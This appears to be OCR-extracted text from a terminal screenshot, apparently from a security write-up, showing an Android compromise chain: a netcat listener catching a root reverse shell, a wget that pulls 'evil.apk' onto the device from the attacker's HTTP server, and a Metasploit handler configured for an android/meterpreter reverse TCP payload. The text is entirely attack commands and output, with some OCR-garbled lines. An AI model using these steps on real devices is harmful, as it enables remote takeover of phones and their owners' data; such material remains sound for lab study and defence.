 nxb1t@purplesec: ~
┌──(nxb1t㉿purplesec)-[~]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.43.1 42923
whoami
root
cd /data/local/
wget http://192.168.43.22:8080/evil.apk
ls | grep evil
evil.apk
┌──(nxb1t㉿purplesec)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080
.0.0:8080/) ...
192.168.43.1 - - [01/Apr/2023 11:2
8:22] "GET /evil.apk HTTP/1.1" 200
-
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444